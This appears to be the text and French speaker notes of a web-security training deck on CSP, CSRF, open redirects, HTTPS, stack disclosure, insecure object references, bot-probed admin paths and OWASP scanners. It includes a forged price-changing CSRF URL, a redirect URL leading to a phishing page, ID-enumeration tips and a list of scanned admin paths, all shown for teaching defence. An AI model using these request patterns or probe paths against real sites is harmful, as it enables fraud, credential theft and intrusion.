Content Security Policy est un mécanisme de sécurité permettant de restreindre l'origine du contenu (tel qu'un script Javascript, une feuille de style etc.) dans une page web à certains sites autorisés. Cela signifie qu’en tant que développeur, je peux dire en temps au navigateur : tu as le droit de télécharger et d’exécuter des scripts provenant de mon site et de google analytics.
Pour cela, le serveur envoie un header HTTP que le navigateur interprète. Les navigateurs ne supportant cette spécification ignorent simplement l'en-tête, cela est donc transparent pour le visiteur. Mais la protection n’est donc pas active.
Le header se nomme :
Content-Security-Policy pour firefox, chrome, safari
X-Content-Security-Policy pour IE

Slide 28
Content Security Policy (CSP)
Directives
Content-Security-Policy:
default-src ‘none’;
script-src 'self' 'unsafe-inline'
*.newrelic.com https://*.criteo.com
https://www.google-analytics.com
style-src ‘self’ ‘unsafe-inline’
frame-src youtube.fr
https://www.dailymotion.fr:443
img-src ‘self’ ‘data:’
report-uri /api/csp-report
Notes:
CSP arrive avec un ensemble de directive pour chaque type d’asset. Par défaut, si une directive n’est pas renseignée, cela signifie que tous est autorisé.
La valeur de chaque directive est flexible :
un schéma : data, https, http
un nom host
une URI complète (scheme + host + port)
Les wilcards sont acceptés dans les schemes, les ports et la partie gauche des noms de domaines
youtube.fr => matche tous les scheme (http / https), tous les ports
*.newrelic.com => matche tous les scheme (http / https), tous les ports et tous les sous domaines
https://www.dailymotion.fr:443 => matche que le https sur le port 443 du nom de domaine www.dailymotion.fr

Slide 29


Content Security Policy (CSP)
Reporting
console
report-uri : le navigateur envoie une requête POST à l’url définie
Notes:
Lorsqu’une policy est violée, le feedback est présent dans la console en rouge. Sur le premier screenshot on voit qu’une image provenant de criteo a été bloquée car elle ne respecte pas la policy “img-src”. Cette dernière n’autorise le chargement des images qu’à partir du site courant (localhost dans mon cas)
Il est également possible de configurer le navigateur pour envoyer les informations nécessaires au déboggage via la directive “report-uri”. Dans ce cas, en plus de logguer dans la console, le navigateur poste les données relatives à la violation sur l’url configurée.
DEMO :
1 - afficher la page ayant le commentaire malveillant avec le paramètre ?csp=true
2 - voir dans la console l’appel bloqué
3 - voir dans la partie réseau le post sur l’url de reporting

Slide 30

Content Security Policy (CSP)
Can I use ?
Notes:
Voici une vue qui devrait parler à tout le monde : le site caniuse.com
Tous les navigateurs actuels supportent CSP. IE 10 et 11 sont d’une autre couleur car ils supportent le CSP mais avec un header spécifique : X-Content-Security-Policy
Pour rappel, les navigateur ne supportant pas supportant le CSP ignorent simplement l'en-tête, cela est donc transparent pour le visiteur
En activant le CSP la taille des headers peut augmenter considérablement en fonction du nombre d'éléments de la liste des hôtes de confiance. Pour l'anecdote, sur un projet, cette taille avait atteint le poids est provoquait des erreurs sur le nginx frontal. Nous avons corrigé en augmentant la taille des buffers nginx.

Slide 31
CSRF
Cross-Site Request Forgery
Notes:
Un autre moyen (comme le XSS) de faire executer des actions sans le consentement de l’utilisateur c’est le CSRF
Le principe d'une attaque de type CSRF Cross-Site Request Forgery (pour les anglophones) est de transmettre à un utilisateur vulnérable (tel qu’Alice) une requête HTTP falsifiée : requête acceptable d’un point de vu applicatif cad qu’elle va pointer sur une action interne au site mais elle va comporter des paramètre spécifiques qui peuvent corrompre les données du site
L’objectif de cette faille étant que l'utilisateur vulnérable (Alice) l'exécute cette action avec ses propres droits sans en avoir conscience

Slide 32

Cross-Site Request Forgery (CSRF)
Définition
La victime exécute une action malgré elle
http://securite-app-gruyere.herokuapp.com/compte/modifier/
produits?prdId=104&prix=1
Notes:
Par exemple, supposons qu'Alice soit connectée sur le site
A côté de cela elle navigue sur internet (onsais bien que les filles font toujours plusieures choses à la fois)
Sur ce site pirate il y a une image cachée avec URL qui change le prix (ce type d’action n’est accessible que pas un utilisateur authentifié)
L’url est jouée avec le contexte courant d’Alice sur le site de base
Pour éviter cela, il faut s’assurer que c’est un humain qui exécute l’action

Slide 33


Cross-Site Request Forgery (CSRF)
Prévention
Utilisation de token
Unique, aléatoire, non prédictible
Durée de vie
Génération à l’authenficiation
Connu côté serveur
Notes:
Premier moyen de prévention : le jeton, la fameuse methode “VerifierTocken” qu’on appelle un peu partout…
Le jeton est utilisé en complément ou à la place d'un mot de passe pour prouver que le client est bien celui qu'il prétend être.
L’algorithme de génération ne doit pas être une simple incrémentation, il doit être réfléchi : pas de notion temporelle, pas d’information sur l’utilisateur, pas de suite. Il ne doit pas être prévisible.
Attaquant incapable de prédire le prochain jeton
Un par session ou 1 par formulaire (dans un champc caché)
Envoyé dans session HTTP d’Alice et doit être envoyé à chaque fois qu’on lance une requete sur le site
(token pas dans les cookies plus de risque de vol)
Tout le mecanisme géré nativement par des framework
Solutions :
JSF JavaServer Faces est un framework Java (bibliothèque de balises),
CSRFGuard (bibliotheque pour inserer des jetons OWASP)
OWASP CSRFGuard provides:
A library that implements a variant of the synchronizer token pattern to mitigate the risk of Cross-Site Request Forgery (CSRF) attacks.
A JavaEE Filter and exposes various automated and manual ways to integrate per-session or pseudo-per-request tokens into HTML.
Un par session ou par formulaire à envoyer (par action) : libre
Si par session : Création au moment de l’authentification & Régénérer le Token après plusieurs X utilisations ou X min ou si on détecte une intrusion
Si par formulaire : Identifier les formulaires à protéger & génrer le token dans le session HTTP & le cacher dans un champ (exemple en JS) et non pas dans l’URL & l’ajouter dans l’appel à l’action (JS avant l’appel à l’action au clic sur le bouton de validation : discretion. Contrairement à l’appel direct de l’action qui ne passe pas par ce JS qui ajoute le token en paramètre de l’appel)

Slide 34


Cross-Site Request Forgery (CSRF)
Prévention
Captcha
Re-authentification
Notes:
Renforcer les vérification physique (qui assure que c’est bien un humain qui se trouve devant le site)
Le célèbre Captcha :
S’assurer que c’est un humain qui execute l’action
surtout utile pour la création de compte intempestive par des robots.
Surauthentification : pas forcement la page d’authent mais une action qui prouve que c’est bien Alice qui est à l’origine de la requête.
(ex site de banque URL qui permet de faire un virement avec param n° compte et une somme
pour s’assurer que c’est bien la personne détentrice du compte qui exécute l’action : sms banque virement)

Slide 35
Redirection
Notes:
Maintenant qu’on sait que c’est bien Alice qui exécute volontairement les actions sur le site.
Il faut s’assurer qu’elle y reste et qu’elle ne soit pas redirigée vers un site malveillant de phishing
Danger en étant sur le site de phishing Alice accorde toute sa confiance à ce site alors que c’est un site malveillant.
Et donc si elle y saisie des données sensibles telle que ses identifiants de connection, ses coordonnées bancaires Oscar pourra s’en emparer
Pour arriver discrètement à ses fins, Oscar doit fournir a Alice une URL de redirection vers son site pirate.

Slide 36


Unvalidated Redirects and Forwards
Définition
Exemple :
“Votre produit a bien été ajouté, vous pouvez le modifier en cliquant ici :
http://securite-app-gruyere.herokuapp.com/authentification?pageCible=http://securite-app-gruyere.herokuapp.com/compte/produits/103
Notes:
Par exemple il peux se servir d’un mail
Reprenons ici notre site de vente en ligne : Alice a ajouté un nouveau produit et reçoit par email le lien du site lui permettant de modifier directement son produit. En se rendant sur ce lien elle est redirigée vers la page d’authentification avec pour paramètre l’urlcible (page de modification du produit)
Ce qui se passe lorsque l’on appelle cette URL : il existe une action qui récupère le paramètre de l’URL cible et redirige l’utilisateur
Quel est le danger ici pour l’utilisateur, bien évidemment c’est d’être redirigé vers un site dangereux.
Très souvent on utilise les redirections pour accéder à une page protégée alors que l’on est plus authentifé
Passage par la page d’authentification tout en conservant l’URL cible
Une fois authentifié => redirection vers la page sécurisée attendue
http://localhost:8080/authentification?urlCible=http://localhost:8081/phishing

Slide 37
Redirection invalide
DEMO
Notes:
Oscar sait que l’action d’authentification peut attendre en paramètre une URL cible. Il envoie à Alice une URL d’authentification avec pour paramètre une URL cible qui la redirige vers un site de phishing
Ce site de phishing est une simple copie du site de base sur lequel Alice va s’authentifier et Oscar pourra récupérer par exemple ses identifiant de connexion.
Oscar fait acheter le produit à Alice et recupère ses infos banquaires

Slide 38
Unvalidated Redirects and Forwards
Prevention
Interdire les redirections absolues ou vérifier le domaine (principe de whitelist)
Préférer un paramètre de redirection relatif ou abstrait
Traduction en url “réelle” côté serveur
Exemple :
?pageCible=/compte/produits/103 ou encore
?pageCible=prd103
Notes:
Pour se protéger, il faut
Whitelist : liste de liens accessible depuis le site
Table de correspondance ID ⇔ url, le serveur determine l’URL complète sur le sit

Slide 39
HTTPS
Notes:
Quand parle de sécurité Web, on pense de suite au HTTPS. Il garantit que le site sur lequel vous êtes connecté est vraiment le site qu'il prétend être, et que les données que vous transmettez à celui-ci sont illisibles par un tiers durant leur transit. Le fameux man in the middle.

Slide 40

HTTPS
Transit des données sensibles
Attention aux paramètres d’URL dans les requêtes HTTPS
Les URLs sont présentes dans :
les logs des serveurs (accesslog)
l’historique navigateur
le referrer
Notes:
Toutes les données sensibles et personnelles liées à un client doivent être servies en HTTPS.
Attention juste aux paramètres que vous faites transiter dans les urls car celles-ci sont logguées dans les accesslog des serveurs, l’historique du navigateur et le referrer.
Je me rappelle sur un projet que nous avions implémenté une authentification. On était bien parti car nous avions utilisés le https pour la connexion.
Le formulaire d’authentification était une popin disponible sur tout le site donc également en http. Le support des navigateur IE 7 8 et 9 nous interdisait de faire du CORS lors de l’appel, du coup on est parti sur du JSONP. Le problème avec le JSONP c’est que tous les paramètres de la requête sont passés en GET. On tombait dans le problème cité à l’instant des url loggué sur les proxies et dans l’infra. Ces urls contenaient les login et mot de passe des utilisateurs.
L’audit de sécurité nous a rattrapé et nous avons du abandonner le JSONP pour partir sur une page de connexion dédié full https.

Slide 41

Divulgation
Notes:
Pour ne pas s’exposer inutilement, le but est de donner le moins d’informations sur les logiciels et framework utilisés. Il faut savoir qu'avec un simple nom et un numéro de version, il est très facile pour n'importe qui de trouver sur internet la liste des vulnérabilités connues.
J’en profite pour attirer votre attention sur le choix des librairies et framework que vous intégrez à vos projets. Assurez vous un minimum du suivi de la correction des failles de sécurité.

Slide 42




Divulgation des logiciels
Keep your stack secret
Notes:
1- header http : configurez correctement vos serveurs pour ne pas qu’ils positionnent le nom et la version dans le header HTTP “server” La on apprend que la page a été servi par un nginx version 1.9.2 ou encore par un tomcat.
2 - sur la deuxième image à droite vous pouvez admirez une jolie stacktrace exposant tous les composants de l’application. Du serveur Web, à la base de données en passant par le framework MVC tout est affiché. Là on apprend que j’utilise jpa couplé avec hibernate, le tout encapsulé dans spring et tournant avec jetty.
3 - la dernière est une page d’erreur 404 non customisée. La traditionnelle page 404 de tomcat.
Hormis les headers HTTP, les pages d’erreur 404 et 500 non configurés, les autres vecteurs de divulgations courant sont :
URL vers des assets. Si vous utilisez un CMS, le chemin vers les images ou les pdf contiennent généralement le nom du CMS
Commentaires dans les fichiers javascript ou HTML. C’est fou ce qu’un développeur peut être verbeux desfois. Heureusement que la minification aide à se prémunir de se genre d’erreur. J’ai vu ou codé moi même
des variables trop explicite. Du style idOracle, ce qui laisse penser que la base de donner est Oracle
ou des commentaires du gente // Envoie des données en Ajax à Struts
En préparant cette conf, j’ai relu les audits de sécurité que nous avions reçu, et je suis tombé sur une slide ou l’entreprise détaillait notre stack technique sur un test boite noire. C’est à dire en n’ayant pas le code source, si aucune indication. Tout ça en analysant le résultat produit par l’application
Ils ont été en mesure de déterminer :
le nom du CMS (commentaire auto généré dans le code par le CMS, appel des assets du CMS)
la base de données (nom de variable dans le code JS)
le conteur de servlet jsp
framework de sécurité était spring sécurity (nom de la méthode de connexion j_spring_security_check)
le load balancer : le deboggage avait était laissé activé (header http)
Conclusion de cette slide : plus le hacker connaît d’informations sur votre système, plus sa tâche sera facilité.

Slide 43
Insecure redirect object reference
Exposition de références dans les URL
Exemple : accès à la page de modification d’un autre produit
http://securite-app-gruyere.herokuapp.com/compte/produits/
Prévention :
Vérifier que l’utilisateur a les droits sur la donnée
Utiliser une référence indirecte
{
+ 1
- 1
Notes:
Au delà de la récupération d’informations système on peut aussi récuperer des informations sur les données même du site
Souvent dans nos URL on expose des références (
identifiant fonctionnels - nom d’une catégorie,
clé de base de donnée - id de produit,
liens - redirection)
ses clés sont généralement générés de manière sequentielle par la BDD
A coup de +1 -1 => Oscar peut tenter d’acceder à d’autres données…
Generer une valeur aleatoire complexifie le pb => verifier que l’utilisateur à les droits sur la donnée
Rajouter une vérification côté Serveur : utilisateur propriétaire du produit
Transforme la référence par une autre qui n’apporte aucune info sur l’id du produit en BDD avec table de correspondance
Si je vous en parle c’est parce que sur l’un de mes projets nous avions détecté le problème sur l’action de récupération de la facture. On envoyait le numéro de la facture en paramètre mais il y avait eu loupé car on ne vérifiait pas que la facture appartenait à l’utilisateur authentifié…
La vérification bien évidemment faite côté serveur. Côté serveur Oscar ne peut pas omettre cette vérification.
Pas surcouche

Slide 44
Fonctionnalités accessibles
Exemple de fichiers scannés par les bots
/manager/html
/cgi-bin/.*
/forms/proxyjudge.php
/CFIDE/administrator/
/clientaccesspolicy.xml
/redirect.php
/MyAdmin/scripts/setup.php
/pma/scripts/setup.php
/phpmyadmin/scripts/setup.php
/phpMyAdmin.*
/muieblackcat
Notes:
La liste d’url que vous voyez là n’est pas anodine. Elle correspond aux url crawlées par des bots sur mon projet actuel.
On peut voir des fichiers d’installation de phpmyadmin ou des scripts des urls d’admin.
Les fonctionnalités relatives à l’administration du serveur ne doivent pas être accessibles dans la mesure où elles peuvent apporter des vulnérabilités supplémentaires sans pour autant améliorer la qualité du service apporté aux utilisateurs.
Ces services non désirés sont identifiés via le balayage des ports, le parcours des répertoires et l’analyse des méthodes supportées par le serveur.

Slide 45

OWASP
Open Web Application Security Project
Communauté en ligne travaillant sur la sécurité Web
fondée en 2001
libre et ouverte
recommandations, outils et méthode
Notes:
La majorité des failles et vulnérabilités présentées sont recensés par l’OWASP
A main levée, qui a déjà entendu parlé de l’OWASP ?
Pour ce qui ne connaissent pas, l’OWASP est une communauté en ligne créée en 2001 travaillant sur la sécurité des applications Web. Sa philosophie est d'être à la fois libre et ouverte à tous. Elle publie des recommandations, de propose des méthodes et outils de référence en sécurité.

Slide 46

OWASP
Open Web Application Security Project
Quelques projets phares
OWASP Top Ten
OWASP WebGoat Project
Zed Attack Proxy
Notes:
Quelques projets de l'OWASP :
OWASP Top Ten : liste des 10 risques de sécurités les plus critiques pour une application web. Ces failles sont en perpétuelles évolutions le top TEN, donc rien est acquis. La dernière mise à jour date de 2 ans.
Pour chaque risque il est fourni :
A description Example vulnerabilities
Example attacks
Conseils pour ne pas reproduire ces failles
Vous voyez à l’écran le tableau de risque des failles présentes dans le top 10.
On voit par exemple que les injections SQL sont faciles à exploiter, que leur fréquence et que leur impact est énorme
En revanche, les XSS sont plus difficile à exploiter mais sont très largement répendues.
OWASP WebGoat Project : c’est une application volontairement non sécurisée créée dans le but de comprendre les failles de sécurités.
Zed Attack Proxy (ZAP) : Logiciel à télécharger et installer qui permet de crawler un site et de détecter les vulnérabilités. La première utilisation est de rentrer une URL et le logiciel crawl le site afin de trouver toutes les urls du site. Les urls externes ne sont pas retenues. Une fois les urls collectées, différents scénarios d’attaques sont exécutés.
Il y a également la possibilité d’enregistrer le trafic en positionnant le ZAP comme proxy.
https://blog.codecentric.de/en/2013/10/automated-security-testing-web-applications-using-owasp-zed-attack-proxy/
Le top 10 de l’OWASP est basé sur 8 jeux de données de 7 entreprises spécialisées dans la sécurité
Objectif : sensibiliser les développeurs, concepteurs, architectes
Après il y a bien plus de 10...

Slide 47



Scanner
Notes:
Existe des outils automatisés qui permettent de detecter des failles sur des sites Web
On leur envoie une URL à attaquer
Réalisation de tests d’intrusion sur le site : crawler les pages du site (test boite noire : sans regarder le code, on devine les fonctionnalités et la cinématique du site)
But : trouver des vulnérabilités sur un site
Zap
=> logiciel à par entière OWASP
skipfish : C
Wapiti : Py
=> génère index.html qu’on peut ouvrir via le navigateur
RIPS scanner pour PHP
Sur notre site :
=> detection injection ‘ paramètre u de la requête des produits par catégorie
=> cookie non en lecture seule
=> XSS
A n’utiliser que sur vos sites persos
Outils d’audit ne font pas tout ! Ils vont permettre de detecter les failles principales du site (inclu celles qui ont été présentées)
mais ne remplace pas l’analyse manuelle et Humaine.
A faire au plus tot au moment du dev : revue de code

Slide 48


